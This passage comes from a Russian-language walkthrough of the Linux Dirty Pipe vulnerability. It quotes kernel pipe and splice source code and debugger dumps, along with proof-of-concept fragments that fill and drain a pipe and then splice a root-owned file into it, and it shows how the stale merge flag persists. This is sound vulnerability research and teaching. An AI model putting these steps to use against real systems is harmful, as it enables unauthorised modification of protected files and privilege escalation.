──────────┼───────────────── │ │ │ │ │ │tail = 0 │ │ │page = Null │
... │ ... │ │fmode = O_RDONLY | ... │ │ ┌─────────────┐ │ │ │ │ │... │
│ │ │ │ ├─►│struct inode │ │ │ring_size = 16 │ │ ├──────────────────┤
pipefd_r │ f_read ──────┘ │... │ │ │ │ │ │ │ │ │ ... │
│ └────────────────────────┘ │ │... │ │ │... │ │ ├──────────────────┤
pipefd_w │ f_write ──────┐ │ │ │ │ │ │ │ │struct pipe_buffer│
│ │ ┌────────────────────────┐ │ │i_pipe ─────┼─┘ │bufs ─────────────────┼──┘ │... │
... │ ... └───► │struct file │ │ │ │ │ │ │page = Null │
│ │ │ │ │... │ │... │ │... │
│ │... │ │ │ │ └──────────────────────┘ └──────────────────┘
│ │ │ │i_fop ──────┼─┐
│f_inode ───────────────┼──┘ │ │ │ ┌─────────────────────────────────────┐
│ │ │... │ └──►│struct file_operations │
│fmode = O_WRONLY | ... │ └─────────────┘ │ │
│ │ │... │
│... │ │ │
└────────────────────────┘ │read_iter = pipe_read │
│ │
│write_iter = pipe_write │
│ │
│... │
│ │
│splice_write = iter_file_splice_write│
│ │
│... │
└─────────────────────────────────────┘
```
Два целочисленных файловых дескриптора, представляющие канал в
пользовательском пространстве, поддерживаются двумя структурными файлами,
которые отличаются только своими битами разрешений. Также, они оба ссылаются на
один и тот же **struct inode**.
> **Inode**(индексный узел) - это структура данных в файловой системе, которая
> описывает объект файловой системы, такой как файл или каталог. Каждый индексный узел хранит атрибуты и расположение дисковых блоков данных
> объекта. Атрибуты объекта файловой системы могут включать в себя
> метаданные(время последнего изменения, доступа, модификации), а также
> данные о владельце и правах доступа.
> Каталог - это список индексных узлов с присвоенными им именами. Список
> включает запись для себя, своего родителя и каждого из своих дочерних
> элементов.
>
> [Источник](https://en.wikipedia.org/wiki/Inode)
>
>
Поле **i\_fop** индексного узла содержит указатель на **struct file\_operations**. Эта
структура содержит указатели функций для реализации различных операций, которые
могут выполняться в канале. Важно отметить, что они включают в себя функции,
которые ядро будет использовать для обработки запроса процесса на чтение или
запись канала.
Код
```
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L1218)
Как указано выше, индексный узел не ограничивается описанием каналов, и для
других типов файлов это поле будет указывать на другой набор указателей функций.
Специфическая для канала часть индексного узла(**inode**) в основном содержится в
функции **struct pipe\_inode\_info**, на которую указывает поле **i\_pipe**.
Код
```
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: mutex protecting the whole thing
* @rd_wait: reader wait point in case of empty pipe
* @wr_wait: writer wait point in case of full pipe
* @head: The point of buffer production
* @tail: The point of buffer consumption
* @note_loss: The next read() should insert a data-lost message
* @max_usage: The maximum number of slots that may be used in the ring
* @ring_size: total number of buffers (should be a power of 2)
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: cached released page
* @readers: number of current readers of this pipe
* @writers: number of current writers of this pipe
* @files: number of struct file referring this pipe (protected by ->i_lock)
* @r_counter: reader counter
* @w_counter: writer counter
* @poll_usage: is this pipe used for epoll, which has crazy wakeups?
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: the circular array of pipe buffers
* @user: the user who created this pipe
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
unsigned int poll_usage;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/include/linux/pipe_fs_i.h#L58)
На этом этапе мы уже можем сформировать первое представление о том, как
реализованы каналы. На высоком уровне ядро представляет для себя канал как
кольцевой массив **pipe\_buffer** структур, иногда также называемый “кольцом”(**ring**).
Поле **bufs** является указателем на начало этого массива.
Код
```
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: the page containing the data for the pipe buffer
* @offset: offset of data inside the @page
* @len: length of data inside the @page
* @ops: operations associated with this buffer. See @pipe_buf_operations.
* @flags: pipe buffer flags. See above.
* @private: private data owned by the ops.
**/
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/include/linux/pipe_fs_i.h#L26)
В этом массиве есть две позиции: одна для записи в «заголовок»(**head**), и одна для
чтения из «хвоста»(**tail**) канала. **ring\_size** по умолчанию равен 16 и всегда будет
степенью 2, поэтому цикличность реализуется путем кеширования доступа к индексу с
помощью **ring\_size - 1** (например, **bufs[head & (ring\_size - 1)]**). Поле страницы
является указателем на **struct page**, которая описывает, где хранятся фактические
данные, содержащиеся в **pipe\_buffer**. Ниже мы подробнее остановимся на процессе
добавления и использования данных. Обратите внимание, с каждым **pipe\_buffer**
связана одна страница. Это означает, что общая емкость канала равна **ring\_size \*
4096 байт**(4 кб).
Процесc может получить и установить размер «кольца»(**ring**) с помощью системного
вызова **fcntl()** с флагами **F\_GETPIPE\_SZ и F\_SETPIPE\_SZ** соответственно. Для
простоты, наш PoC устанавливает размер канала равным одному буферу.
Код
```
void
setup_pipe(int pipefd_r, int pipefd_w) {
if (fcntl(pipefd_w, F_SETPIPE_SZ, PAGESIZE) != PAGESIZE) {
exit(1);
}
...
}
```
[source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c#L48)
Анализ исходного кода ядра
--------------------------
Мы также можем следить за настройкой канала в исходном коде ядра. Инициализация
целочисленных файловых дескрипторов происходит в **\_\_do\_pipe\_flags()**.
Код
```
static int __do_pipe_flags(int *fd, struct file **files, int flags)
{
int error;
int fdw, fdr;
...
error = create_pipe_files(files, flags);
...
fdr = get_unused_fd_flags(flags);
...
fdw = get_unused_fd_flags(flags);
...
audit_fd_pair(fdr, fdw);
fd[0] = fdr;
fd[1] = fdw;
return 0;
...
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L954)
Файлы поддержки инициализируются в функции **create\_pipe\_files()**. Как мы можем
заметить, оба файла идентичны с точки зрения разрешений, а также содержат ссылку
на канал в своих конфиденциальных данных, и представляются как [потоки](https://elixir.bootlin.com/linux/v5.17.9/source/fs/open.c#L1423).
Код
```
int create_pipe_files(struct file **res, int flags)
{
struct inode *inode = get_pipe_inode();
struct file *f;
int error;
...
f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops);
...
f->private_data = inode->i_pipe;
res[0] = alloc_file_clone(f, O_RDONLY | (flags & O_NONBLOCK),
&pipefifo_fops);
...
res[0]->private_data = inode->i_pipe;
res[1] = f;
stream_open(inode, res[0]);
stream_open(inode, res[1]);
return 0;
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L911)
Инициализация общей структуры **inode**(индексного узла) происходит в функции
**get\_pipe\_inode()**. Мы видим, что создается inode, а также информация для канала
выделяется и сохраняется таким образом, что **inode-->pipe** впоследствии можно
использовать для доступа к каналу из данного нам inode. Кроме того, **inode-->i\_fops**
указывает выполнения, используемые для файловых операций в канале.
Код
```
static struct inode *get_pipe_inode(void)
{
struct inode *inode = new_inode_pseudo(pipe_mnt->mnt_sb);
struct pipe_inode_info *pipe;
...
inode->i_ino = get_next_ino();
pipe = alloc_pipe_info();
...
inode->i_pipe = pipe;
pipe->files = 2;
pipe->readers = pipe->writers = 1;
inode->i_fop = &pipefifo_fops; // lolcads: see description below
/*
* Mark the inode dirty from the very beginning,
* that way it will never be moved to the dirty
* list because "mark_inode_dirty()" will think
* that it already _is_ on the dirty list.
*/
inode->i_state = I_DIRTY;
inode->i_mode = S_IFIFO | S_IRUSR | S_IWUSR;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_atime = inode->i_mtime = inode->i_ctime = current_time(inode);
return inode;
...
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L871)
Большинство специфичных для канала настроек происходит в **alloc\_pipe\_info()**. Здесь
мы можем увидеть непосредственно создание канала(не только inode, но и
**pipe\_buffers/pipe\_inode\_info->bufs**, которые содержат данные канала).
Код
```
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // lolcads: defaults to 16
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
// allocate the inode info
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
...
// allocate the buffers with the page references
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
if (pipe->bufs) { // lolcads: set up the rest of the relevant fields
init_waitqueue_head(&pipe->rd_wait);
init_waitqueue_head(&pipe->wr_wait);
pipe->r_counter = pipe->w_counter = 1;
pipe->max_usage = pipe_bufs;
pipe->ring_size = pipe_bufs;
pipe->nr_accounted = pipe_bufs;
pipe->user = user;
mutex_init(&pipe->mutex);
return pipe;
}
...
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L782)
Отладчик
--------
Мы можем вывести информацию о только что инициализированнном канале(после изменения его размера) путем создания прерывания в конце функции **pipe\_fcntl(),** которая является обработчиком, вызываемом в случае **F\_SETPIPE\_SZ**(оператора **switch** внутри **do\_fcntl()**).
Код
```
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 0
> 'tail': 0
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': NULL
> 'offset': 0
> 'len': 0
> 'ops': NULL
> 'flags':
```
Пока что эта информация нам не понадобится, но в будущем мы сможем ей воспользоваться.
Pipes (reading/writing)
-----------------------
**Writing**
После выделения канала, PoC продолжает запись в него.
Код
```
void
fill_pipe(int pipefd_w) {
for (int i = 1; i <= PAGESIZE / 8; i++) {
if (i == 1) {
pause_for_inspection("About to perform first write() to pipe");
}
if (i == PAGESIZE / 8) {
pause_for_inspection("About to perform last write() to pipe");
}
if (write(pipefd_w, "AAAAAAAA", 8) != 8) {
exit(1);
}
}
}
```
[source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c#L18)
Глядя на файловые операции индексного узла(inode), мы видим, что запись в канал
обрабатывается функцией **pipe\_write()**. Когда данные перемещаются между ядром и
пользовательским пространством, часто приходится сталкиваться с
векторизированным вводом-выводом с использованием объектов **iov\_eter**. В контексте
наших целей. мы можем воспринимать их, как буферы, но при желании вы можете
узнать о них [больше](https://en.wikipedia.org/wiki/Vectored_I/O).
Код
```
static ssize_t
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
...
/*
* If it wasn't empty we try to merge new data into
* the last buffer.
*
* That naturally merges small writes, but it also
* page-aligns the rest of the writes for large writes
* spanning multiple pages.
*/
head = pipe->head;
was_empty = pipe_empty(head, pipe->tail);
chars = total_len & (PAGE_SIZE-1);
if (chars && !was_empty) { //проверка свободных буферов
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask];
int offset = buf->offset + buf->len;
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) && // vuln...
offset + chars <= PAGE_SIZE) {
...
ret = copy_page_from_iter(buf->page, offset, chars, from);
...
buf->len += ret;
if (!iov_iter_count(from))
goto out;
}
}
for (;;) {
...
head = pipe->head;
if (!pipe_full(head, pipe->tail, pipe->max_usage)) {
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[head & mask];
struct page *page = pipe->tmp_page;
int copied;
if (!page) {
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT);
...
pipe->tmp_page = page;
}
/* Allocate a slot in the ring in advance and attach an
* empty buffer. If we fault or otherwise fail to use
* it, either the reader will consume it or it'll still
* be there for the next write.
*/
spin_lock_irq(&pipe->rd_wait.lock);
head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) {
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}
pipe->head = head + 1;
spin_unlock_irq(&pipe->rd_wait.lock);
/* Insert it into the buffer array */
buf = &pipe->bufs[head & mask];
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp))
buf->flags = PIPE_BUF_FLAG_PACKET;
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE; // vuln...
pipe->tmp_page = NULL;
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from);
...
ret += copied;
buf->offset = 0;
buf->len = copied;
if (!iov_iter_count(from))
break;
}
if (!pipe_full(head, pipe->tail, pipe->max_usage))
continue;
...
}
out:
...
return ret;
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L416)
При обработке записи(**write()**) в канал, поведение ядра можно разделить на два
сценария. Сначала, оно проверяет, есть ли возможность добавить данные(или хотя бы
какую-то их часть ) к странице **pipe\_buffer**, которая в данный момент времени
является главной частью **ring-а**. Ядро узнает это путем проверки трех вещей:
* Пуст ли канал, когда мы начинаем процесс записи(подразумевается наличие
доступных инициализированных буферов, **!was\_empty**)
* Установлен ли флаг **PIPE\_BUF\_FLAG\_CAN\_MERGE**. **buf->flags &
PIPE\_BUF\_FLAG\_CAN\_MERGE**
* Достаточно ли места осталось в странице. **offset + chars <= PAGE\_SIZE**
Если ответ на все эти пункты положительный, ядро начинает запись, добавляя данные
к существующей странице.
Чтобы завершить оставшуюся часть записи, ядро перемещает заголовок(**head**) к
следующему **pipe\_buffer**, выделяет для него новую страницу, инициализирует
флаги (устанавливается флаг **PIPE\_BUF\_FLAG\_CAN\_MERGE**, если только
пользователь явно не запрашивает, чтобы канал находился в режиме **O\_DIRECT**) и
записывает данные в начало новой страницы. Это продолжается до тех пор, пока не
останется данных для записи (или не заполнится канал).Что касается режима
**O\_DIRECT** для **pipe()**:
```
[...]
O_DIRECT (since Linux 3.4)
Create a pipe that performs I/O in "packet" mode. Each
write(2) to the pipe is dealt with as a separate packet,
and read(2)s from the pipe will read one packet at a time.
[...]
```
[source](https://www.man7.org/linux/man-pages/man2/pipe.2.html)
Эта обработка происходит в if-условии **is\_packetized(filp)** в **pipe\_write()** (см. выше).
Мы также можем наблюдать эти два типа записи в отладчике. Первая запись
выполняется в пустой канал и, таким образом, инициализирует наш ранее
заполненный нулями буфер канала.
Код
```
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 0
> 'len': 8
> 'ops': 0xffffffff8221bb00
> 'flags': PIPE\_BUF\_FLAG\_CAN\_MERGE
struct page at 0xffffea00040e3bc0
> virtual: 0xffff8881038ef000
> data: b'AAAAAAAA\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
Все остальные записи идут по “пути добавления” и заполняют существующую
страницу.
Код
```
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 0
> 'len': 4096
> 'ops': 0xffffffff8221bb00
> 'flags': PIPE\_BUF\_FLAG\_CAN\_MERGE
struct page at 0xffffea00040e3bc0
> virtual: 0xffff8881038ef000
> data: b'AAAAAAAAAAAAAAAAAAAA'[...]b'AAAAAAAAAAAAAAAAAAAA'
```
**Reading**
Затем наш PoC «опустошает» канал, считывая все “A” с конца.
Код
```
void
drain_pipe(int pipefd_r) {
char buf[8];
for (int i = 1; i <= PAGESIZE / 8; i++) {
if (i == PAGESIZE / 8) {
pause_for_inspection("About to perform last read() from pipe");
}
if (read(pipefd_r, buf, 8) != 8) {
exit(1);
}
}
}
```
[source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c#L34)
Сценарий, когда процесс запрашивает у ядра чтение(**read()**) из канала,
обрабатывается функцией **pipe\_read()**:
Код
```
static ssize_t
pipe_read(struct kiocb *iocb, struct iov_iter *to)
{
size_t total_len = iov_iter_count(to);
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
bool was_full, wake_next_reader = false;
ssize_t ret;
...
ret = 0;
__pipe_lock(pipe);
/*
* We only wake up writers if the pipe was full when we started
* reading in order to avoid unnecessary wakeups.
*
* But when we do wake up writers, we do so using a sync wakeup
* (WF_SYNC), because we want them to get going and generate more
* data for us.
*/
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage);
for (;;) {
/* Read ->head with a barrier vs post_one_notification() */
unsigned int head = smp_load_acquire(&pipe->head);
unsigned int tail = pipe->tail;
unsigned int mask = pipe->ring_size - 1;
...
if (!pipe_empty(head, tail)) {
struct pipe_buffer *buf = &pipe->bufs[tail & mask];
size_t chars = buf->len;
size_t written;
int error;
if (chars > total_len) {
...
chars = total_len;
}
...
written = copy_page_to_iter(buf->page, buf->offset, chars, to);
...
ret += chars;
buf->offset += chars;
buf->len -= chars;
...
if (!buf->len) {
pipe_buf_release(pipe, buf);
...
tail++;
pipe->tail = tail;
...
}
total_len -= chars;
if (!total_len)
break; /* common path: read succeeded */
if (!pipe_empty(head, tail)) /* More to do? */
continue;
}
if (!pipe->writers)
break;
if (ret)
break;
if (filp->f_flags & O_NONBLOCK) {
ret = -EAGAIN;
break;
}
...
}
...
if (ret > 0)
file_accessed(filp);
return ret;
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L231)
Если канал не пустой, данные берутся из **tail-indexed** буфера **pipe\_buffer**. В случае,
если буфер «опустошается» во время чтения, исполняется указатель функции release
ops поля в **pipe\_buffer**. Для **pipe\_buffer**, который был инициализирован более ранней
функцией **write()**, поле **ops** является указателем на **struct pipe\_buf\_operations
anon\_pipe\_buf\_ops**.
```
static const struct pipe_buf_operations anon_pipe_buf_ops = {
.release = anon_pipe_buf_release,
.try_steal = anon_pipe_buf_try_steal,
.get = generic_pipe_buf_get,
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L214)
Код
```
/**
* pipe_buf_release - put a reference to a pipe_buffer
* @pipe: the pipe that the buffer belongs to
* @buf: the buffer to put a reference to
*/
static inline void pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf)
{
const struct pipe_buf_operations *ops = buf->ops;
buf->ops = NULL;
ops->release(pipe, buf);
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/include/linux/pipe_fs_i.h#L197)
Код
```
static void anon_pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf)
{
struct page *page = buf->page;
/*
* If nobody else uses this page, and we don't already have a
* temporary page, let's keep track of it as a one-deep
* allocation cache. (Otherwise just release our reference to it)
*/
if (page_count(page) == 1 && !pipe->tmp_page)
pipe->tmp_page = page;
else
put_page(page);
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L125)
Таким образом, исполняется функция **anon\_pipe\_buf\_release()**, которая вызывает
**put\_page()** для того, чтобы освободить нашу ссылку на страницу. Обратите внимание,
что хотя указатель ops установлен на NULL, чтобы сигнализировать об освобождении
буфера, поля **page** и **flags в pipe\_buffer** остаются неизменными. Из этого выходит, что
ответственность за код, который может повторно использовать буфер канала для
инициализации всех его полей, лежит на нем. Мы можем это зафиксировать, если
посмотрим на структуры каналов после последней read операции.
Код
```
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 1
> 'tail': 1
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 4096
> 'len': 0
> 'ops': NULL
> 'flags': PIPE_BUF_FLAG_CAN_MERGE
```
Резюмируя.
Для нас ключевыми выводами является:
1. Записи в канал могут добавляться к странице pipe\_buffer-а, если установлен
флаг **PIPE\_BUF\_FLAG\_CAN\_MERGE**.
2. Этот флаг установлен по умолчанию для буферов, которые инициализируются
записью.
3. «Опустошение» канала с помощью **read()** оставляет флаги **pipe\_buffers** без
изменений.
Однако запись в канал не единственный способ его заполнения.
Pipes (splicing)
----------------
Помимо чтения и записи, программный интерфейс Linux также предполагает
системный вызов **splice**, предназначенный для перемещения данных из канала или в
него. И именно с ним наш PoC работает далее:
```
pause_for_inspection("About to splice() file to pipe");
if (splice(tfd, 0, pipefds[1], 0, 5, 0) < 0) {
exit(1);
}
```
[source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c#L76)
Но поскольку этот системный вызов может быть не так известен как другие, давайте
кратко обсудим его с точки зрения пользователя. Ниже приведен отрывок из
документации для разработчиков Linux.
Код
```
SPLICE(2) Linux Programmer's Manual SPLICE(2)
NAME
splice - splice data to/from a pipe
SYNOPSIS
#define _GNU_SOURCE /* See feature_test_macros(7) */
#include
ssize\_t splice(int fd\_in, off64\_t \*off\_in, int fd\_out,
off64\_t \*off\_out, size\_t len, unsigned int flags);
DESCRIPTION
splice() moves data between two file descriptors without copying between kernel
address space and user address space. It transfers up to len bytes of data from
the file descriptor fd\_in to the file descriptor fd\_out, where one of the file
descriptors must refer to a pipe.
The following semantics apply for fd\_in and off\_in:
\* If fd\_in refers to a pipe, then off\_in must be NULL.
\* If fd\_in does not refer to a pipe and off\_in is NULL, then bytes are read from
fd\_in starting from the file offset, and the file offset is adjusted appropri‐
ately.
\* If fd\_in does not refer to a pipe and off\_in is not NULL, then off\_in must
point to a buffer which specifies the starting offset from which bytes will be
read from fd\_in; in this case, the file offset of fd\_in is not changed.
Analogous statements apply for fd\_out and off\_out.
```
Итак, как упоминалось выше, процесс может получить дескриптор файла, используя
системный вызов **sys\_open**. Если процесс хочет записать содержимое файла(или его
часть) в канал, у него есть разные варианты сделать это. Он может производить
операцию чтения(**read()**) данных из файла в буфер своей памяти(или **mmap()** файла),
а затем записать(**write()**) их в канал. Однако весь этот процесс включает в себя три
контекстных переключения в kernel-user-space. Чтобы вся эта операция выполнялась
более эффективно, ядро Linux использует системный вызов **sys\_splice**. По сути, он выполняет копирование(на самом деле это является не совсем копированием, это
можно будет увидеть ниже) из одного файлового дескриптора в другой в пространстве
ядра. Как мы скоро увидим, в этом есть немалый смысл, поскольку содержимое файла
или канала уже присутствует в памяти ядра в виде буфера, страницы или другой
структуры. Либо **fd\_in**, либо **fd\_out** должен являтьcя каналом.
Другой «**fd**» может быть сокетом, файлом, блочным устройством, символьным
устройством или другим каналом. Вы можете вновь обратиться к статье Макса
Келлерманна, где показан пример того, как splicing используется для оптимизации
ПО(и как это самое ПО привело к обнаружению описанной им ошибки :). Также
полезным опытом будет прочтение данной статьи, в которой Линус Торвальдс
объясняет работу системного вызова splice.
Реализация системного вызова splice
-----------------------------------
Идея реализации **splice** проиллюстрирована на рисунке ниже. После splicing’а и
канал, и кеш страниц имеют разные представления одних и тех же данных в памяти.
Для того, чтобы убедиться, что представленная выше схема верна, мы начнем с точки
входа системного вызова **SYSCALL\_DEFINE6(splice,...)** и первым делом перейдем к
функции **\_\_do\_splice()**, которая отвечает за копирование **из** userspace и **в** userspace.
Вызываемая функция **do\_splice()** определяет, что именно мы хотим сделать:
присоединиться к каналу, установить соединение **с/из/между** каналами. В первом
случае нижеприведенная функция вызывается:
```
static long do_splice_to(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags);
```
и выполняет:
```
in->f_op->splice_read(in, ppos, pipe, len, flags);
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/splice.c#L773)
С этого момента, execution path зависит от типа файла, который мы хотим “соединить”
с каналом. Поскольку нашей целью является обычный файл, а имеющаяся
виртуальная машина использует файловую систему **ext2**, реализация системного
вызова splice находится в **ext2\_file\_operations**.
```
const struct file_operations ext2_file_operations = {
...
.read_iter = ext2_file_read_iter,
...
.splice_read = generic_file_splice_read,
...
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/ext2/file.c#L182)
Примечание: если у вас есть желание, вы можете более подробно разобраться Linux
VFS, которая хорошо [описана](https://www.kernel.org/doc/html/latest/filesystems/vfs.html) в официальной документации к Linux.
Вызов **generic\_file\_splice\_read()** наконец приводит нас к **filemap\_read()**. Заметьте, что
в этот момент мы переключаемся с файловой системы **fs**/ на подсистему управления
памятью ядра(memory managment subsystem of the kernel) **mm**/. [Дополнительно](https://www.kernel.org/doc/html/latest/core-api/mm-api.html).
Код
```
/**
* filemap_read - Read data from the page cache.
* @iocb: The iocb to read.
* @iter: Destination for the data.
* @already_read: Number of bytes already read by the caller.
*
* Copies data from the page cache. If the data is not currently present,
* uses the readahead and readpage address_space operations to fetch it.
*
* Return: Total number of bytes copied, including those already read by
* the caller. If an error happens before any bytes are copied, returns
* a negative error number.
*/
ssize_t filemap_read(struct kiocb *iocb, struct iov_iter *iter,
ssize_t already_read)
{
struct file *filp = iocb->ki_filp;
struct file_ra_state *ra = &filp->f_ra;
struct address_space *mapping = filp->f_mapping;
struct inode *inode = mapping->host;
struct folio_batch fbatch;
...
folio_batch_init(&fbatch);
...
do {
...
error = filemap_get_pages(iocb, iter, &fbatch);
...
for (i = 0; i < folio_batch_count(&fbatch); i++) {
struct folio *folio = fbatch.folios[i];
size_t fsize = folio_size(folio);
size_t offset = iocb->ki_pos & (fsize - 1);
size_t bytes = min_t(loff_t, end_offset - iocb->ki_pos,
fsize - offset);
size_t copied;
...
copied = copy_folio_to_iter(folio, offset, bytes, iter);
already_read += copied;
iocb->ki_pos += copied;
ra->prev_pos = iocb->ki_pos;
...
}
...
folio_batch_init(&fbatch);
} while (iov_iter_count(iter) && iocb->ki_pos < isize && !error);
...
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/mm/filemap.c#L2645)
В этой функции происходит фактическое копирование(без реального побайтового
копирования) данных из кеша страниц в канал. В цикле данные копируются частями, с
помощью вызова функции **copy\_folio\_to\_iter()**. Обратите внимание, что [folio](https://lwn.net/Articles/849538/) это не
совсем то же самое, что и страница, но для наших целей это не столь важно.
```
copied = copy_folio_to_iter(folio, offset, bytes, iter);
```
Но что если мы внимательно посмотрим на реализацию данной операции в
**copy\_page\_to\_iter\_pipe()**? Мы заметим, что на самом деле данные не копируется
вообще!
Код
```
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
...
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
...
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
...
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
...
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/lib/iov_iter.c#L382)
Сначала мы пытаемся “присоединить” текущую операцию копирования к предыдущей,
попробовав увеличить длину **pipe\_buffer** в начале. В случае если это невозможно, мы
просто “двигаем” заголовок(**head**), и помещаем ссылку на страницу, которую мы
копируем, в поле данной страницы, убедившись, что длина и смещение установлены
правильно. Идея эффективности **sys\_splice** заключается в том, чтобы реализовать ее
как операцию с нулевым копированием(**zero-copy**), где вместо дублирования данных
используются указатели(**pointers**) и счетчики ссылок(**reference counts**).
Стоит отметить, что этот код имеет возможность повторно использовать
pipe\_buffers(**buf = &pipe->bufs[i\_head & p\_mask]**), поэтому все поля должны быть
проверены и, при необходимости, повторно инициализированы, так как есть
вероятность существования некоторых старых значений, которые могут оказаться
неправильными. К этому в том числе относится отсутствие инициализации флагов, о
котором в своем исследовании упоминал Макс Келлерманн.
Мы также можем наблюдать эффект операции нулевого копирования(zero-copy
operation) и отсутствия инициализации, воспользовавшись отладчиком.
Это состояние канала до splicing-a,
Код
```
struct file at 0xffff8881045b0800
> 'f_mapping': 0xffff8881017d9460
> filename: target_file
struct address_space at 0xffff8881017d9460
> 'a_ops': 0xffffffff82226ce0
> 'i\_pages.xa\_head' : 0xffffea0004156880
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File owned by root!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
а это после
Код
```
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 2
> 'tail': 1
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea0004156880 <- та же страница, что и до этого
> 'offset': 0
> 'len': 5
> 'ops': 0xffffffff8221cee0
> 'flags': PIPE\_BUF\_FLAG\_CAN\_MERGE <- флаг все еще установлен...
```
